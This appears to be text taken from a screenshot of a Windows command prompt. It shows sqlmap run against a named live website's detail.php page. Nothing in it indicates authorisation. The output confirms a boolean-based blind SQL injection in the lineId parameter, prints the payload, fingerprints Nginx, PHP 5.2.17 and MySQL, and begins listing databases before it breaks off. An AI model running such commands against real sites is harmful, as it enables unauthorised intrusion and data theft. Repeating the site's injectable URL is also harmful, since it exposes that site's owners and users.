 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.yzcts.com/col/detail.p...
[*] shutting down at 18:23:05
F:\123>sqlmap.py -u "http://www.yzcts.com/col/detail.php?lineId=13503&goId=69657
9" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:23:11
[18:23:11] [INFO] resuming back-end DBMS 'mysql'
[18:23:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lineId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lineId=13503 AND 5574=5574&goId=696579
---
[18:23:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5
[18:23:12] [INFO] fetching database names
[18:23:12] [INFO] fetching number of databases
[18:23:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:23:12] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.yzcts.com:80/404/'. Do you want to foll
ow? [Y/n] n
[18:23:16] [WARNING] reflective value(s) found and filtering out
2
[18:23:24] [INFO] retrieved: infor